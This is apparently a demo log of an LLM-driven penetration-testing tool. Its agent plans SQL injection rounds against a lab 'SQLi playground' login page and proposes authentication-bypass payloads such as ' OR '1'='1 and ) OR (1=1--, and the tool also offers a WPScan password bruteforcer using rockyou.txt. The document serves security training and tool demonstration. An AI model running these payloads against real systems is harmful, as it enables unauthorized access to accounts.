 [2] SQL Injection agent
- Performs SQL Injection attempts on discovered login pages using LLM REACT Prompting
[3] Wpscan bruteforcer
- passwords bruteforcing using rockyou.txt by default
Large Language Models (Options)
[1] Gpt-4-turbo (OpenAI)
[2] Gpt-3.5-turbo (OpenAI)
[3] Llama3.1-8b (Meta)
[4] Qwen2-7b (Alibaba)
[5] Lily - Cybersecurity tuned Mistral-7b (Mistral AI)
[*] Are you ready to begin? [y/n]: y
Confirm target and press Enter. Include the http/https prefix: http://192.168.154.16/
[+] Initializing...
[+] Setting up playwright for browser interactions...
[+] Playwright starting - browser ready
[+] Beginning SQL Injection rounds on target...
[+] Current URL:  http://192.168.154.16/
[+] Round no.: 0
[+] New links extracted from the target:  []
[*] The proposed plan is as follows:
1. Move your mouse cursor to the "Username" input field and click on it.
2. Type in a SQL injection payload. For example, you can type `' OR '1'='1`.
3. Move your mouse cursor to the "Password" input field and click on it.
4. Type in a SQL injection payload. For example, you can type `' OR '1'='1`.
5. Move your mouse cursor to the "Submit" button and click on it.
[+] Round no.: 1
[*] The proposed plan is as follows:
1. Move your mouse cursor to the "Username" input field.
2. Click on the "Username" input field to focus on it.
3. Type in a SQL injection payload. Since single quotes failed previously, you can try using double quotes. For example, you can type: `" OR "1"="1`
4. Move your mouse cursor to the "Password" input field.
5. Click on the "Password" input field to focus on it.
6. Type in any random password. This is because the SQL injection payload in the "Username" field should bypass the password check.
7. Move your mouse cursor to the "Submit" button.
8. Click on the "Submit" button to send the form data to the server.
[+] Round no.: 2
[*] The proposed plan is as follows:
1. Locate the input fields for "Username" and "Password". These are the potential points of injection.
2. Click on the "Username" input field and type in a SQL payload. Since single and double quotes have failed previously, you can try a payload without
quotes or with parentheses. For example, you can try `) OR (1=1`.
3. Click on the "Password" input field and type in a random value. This field may not be vulnerable to SQL injection, but it's still necessary to fill
it out to submit the form.
4. Click on the "Submit" button to send the request.
5. Observe the response from the server. If there's an error message, it might give you clues about the structure of the SQL query and how to modify yo
ur payload for a successful injection.
6. If the payload fails, repeat the steps with different payloads. For example, you can try payloads like `) OR (1=1--`, `) OR (1=1)#`, `) OR (1=1;/*`,
etc.
192.168.154.16
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
OffSec - SQLi playground
Login Page
Username:
Password:
Submit Reset
Home